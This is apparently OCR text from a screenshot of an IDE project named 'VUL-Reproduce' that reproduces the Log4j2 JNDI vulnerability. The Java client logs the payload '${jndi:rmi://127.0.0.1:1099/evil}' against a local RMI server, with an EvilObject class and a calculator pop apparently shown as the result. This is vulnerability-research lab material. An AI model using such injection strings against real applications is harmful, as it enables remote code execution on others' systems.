 VUL-Reproduce ~/workspace/java/Ha
.idea
fastjson
Fastjson_Deserialize
src
vul_log4j2
src
main
java
Client
EvilObject.java
Server
resources
test
target
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 public class Client {
5 private static final Logger logger = LogManager.getLogger();
6
7 public static void main(String[] args) {
8 logger.error("${jndi:rmi://127.0.0.1:1099/evil}");
9 }
10 }
11
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: Server (1) × Client (2) ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_60.jdk/Contents/Home/bin/java ...
13:28:42.925 [main] ERROR Client - ${jndi:rmi://127.0.0.1:1099/evil}
Process finished with exit code 0